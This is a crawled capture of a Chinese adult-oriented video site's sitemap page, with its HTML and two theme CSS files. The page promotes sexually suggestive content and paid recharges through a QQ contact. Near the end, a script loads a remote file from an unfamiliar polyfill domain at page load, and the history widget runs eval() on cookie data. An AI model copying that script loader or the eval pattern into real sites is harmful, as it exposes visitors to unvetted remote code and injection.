

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mmnn.bid/index.php/map/index.html
body_size: 5606
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>mmnn视频在线aXMr视频</title>
	<meta name="keywords" content="mmnn视频,asmr视频,asmr办卡视频,asmr飞机视频,asmr福利视频" />
	<meta name="description" content="mmnn视频提供在线asmr视频,asmr办卡视频,asmr飞机视频,asmr福利视频等视频播放！" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-font.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-ui.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-site.css?v=1.2" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.2" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color1.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color2.css?v=1.2" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color3.css?v=1.2" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"","url":"www.mntv8.top","wapurl":"www.mntv8.top","mob_status":"0"};
	var myui={"tpl":"/template/mytheme/","short":"","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","topfixed":"0"};
</script>
<script type="text/javascript" src="/template/mytheme/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-site.js?v=1.2"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-ui.js?v=1.2"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-cms.js?v=1.2"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__top{ position: relative; margin-bottom: 30px;} body.active .myui-header__top{ margin-bottom: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}</style>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->


</head>
<body>
<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/template/mytheme/statics/image/20210405/77725c43b.png"/>
					<img class="img-responsive visible-xs" src="/template/mytheme/statics/image/20210405/77725c43b.png"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
				<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
								<li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/20.html">国内主播</a></li>
								<li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/21.html">国外主播</a></li>
								<li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/22.html">主播福利</a></li>
							</ul>
			<ul class="myui-header__user">	
								<li class="hist dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">					
							<p class="text-muted">
								<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
								播放记录 
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
				<li><a href="/index.php/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li><li><a href="#" title="下载应用"><i class="fa fa-android"></i></a></li>				<li>
					<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
				</li>
							</ul>
		</div>
	</div>
		<div class="myui-header__search">				
		<div class="container">
			<div class="row">
								<ul class="">
										<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/20.html">国内主播</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/21.html">国外主播</a></li>
																<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/22.html">主播福利</a></li>
															</ul>
						</div>
					</li>
										<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="我想要的更多" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
						</form>
												<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E8%B7%B3%E8%9B%8B%E9%98%85%E8%AF%BB.html" title=""><span class="badge badge-first">1</span> 跳蛋阅读</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A9%89%E5%84%BF%E5%88%AB%E9%97%B9.html" title=""><span class="badge badge-second">2</span> 婉儿别闹</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%B0%8F%E4%B8%80%E5%8F%AA%E7%8B%B8%E5%84%BF.html" title=""><span class="badge badge-third">3</span> 小小一只狸儿</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E8%BD%A9%E5%AD%90%E5%B7%A82%E5%85%94.html" title=""><span class="badge">4</span> 轩子巨2兔</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E6%B1%A1%E9%85%B1.html" title=""><span class="badge">5</span> 污酱</a></p>
																<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%85%8B%E4%B8%9D.html" title=""><span class="badge">6</span> 金克丝</a></p>
															</div>
						</div>
											</li>
				</ul>
							</div>
		</div>						    
	</div>
</header>

<div class="container">
    <div class="row">
    					
    	<div class="myui-panel active myui-panel-bg2 clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head clearfix">
						<h3 class="title">
							国内主播						</h3>
						<a class="more text-muted" href="/index.php/vod/type/id/20.html">查看 <i class="fa fa-angle-right"></i></a>
					</div>
				</div>
				<div class="myui-panel_bd">
									</div>
			</div>				
		</div>
						
    	<div class="myui-panel active myui-panel-bg2 clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head clearfix">
						<h3 class="title">
							国外主播						</h3>
						<a class="more text-muted" href="/index.php/vod/type/id/21.html">查看 <i class="fa fa-angle-right"></i></a>
					</div>
				</div>
				<div class="myui-panel_bd">
									</div>
			</div>				
		</div>
						
    	<div class="myui-panel active myui-panel-bg2 clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head clearfix">
						<h3 class="title">
							主播福利						</h3>
						<a class="more text-muted" href="/index.php/vod/type/id/22.html">查看 <i class="fa fa-angle-right"></i></a>
					</div>
				</div>
				<div class="myui-panel_bd">
									</div>
			</div>				
		</div>
		    </div>
</div>
<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f49590848484b48585da979b99">[email&#160;protected]</a> （我们会在3个工作日内删除侵权内容，谢谢。QQ1917295588）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2019 MMNN.BID影视频 京ICP备888888号				</p>
				<div class="tongji"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tt.asmr.men/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '5']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/vod/type/id/20.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon1.png"/><p class="title">国内</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/21.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon2_on.png"/><p class="title">国外</p>
		</a>
		<a class="item" href="/index.php">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon3.png"/><p class="title">首页</p>
		</a>
		<a class="item" href="/index.php/user/buy.html#tab2">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon4.png"/><p class="title">购买</p>
		</a>
		<a class="item" href="/index.php/user/buy.html#tab2">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon5.png"/><p class="title">充值</p>
		</a>
		<a class="item" href="/index.php/user/login.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon6.png"/><p class="title">登录</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','/template/mytheme/statics/img/weixincode.png','扫一扫关注我们')"><i class="fa fa-wechat"></i></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/mytheme/statics/img/weixincode.png" />
				</div>
				<p>扫一扫关注我们</p>
			</div>
		</div>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
在线充值坏了，联系QQ1917295588充值<div class="noticetext hide"><div style="padding: 20px 30px;">
升级会员划算！充值联系QQ客服
遇到问题联系QQ客服QQ1917295588
访问记录没了，点播的用户联系客服补偿
<p>网址发布页:www.mmnn.uk</p>
</div></div><script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();MyTheme.Layer.Popbody('allpop','弹窗公告','.noticetext',1,'350','400');</script>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c832d5c7c9874e2087f9e2bd234eb60a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-site.css?v=1.2
body_size: 2823
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 10px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: auto; left: 0; top: 0; margin-left: 120px;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -90px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	.myui-header__user > li.hist .dropdown-box{ margin-right: -80px;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ margin-top: 20px; width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-color.css?v=1.2
body_size: 1811
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
